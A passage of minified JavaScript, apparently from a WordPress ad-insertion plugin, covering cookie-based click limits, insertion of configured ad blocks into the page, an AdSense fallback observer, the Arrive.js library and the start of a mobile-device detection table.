Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 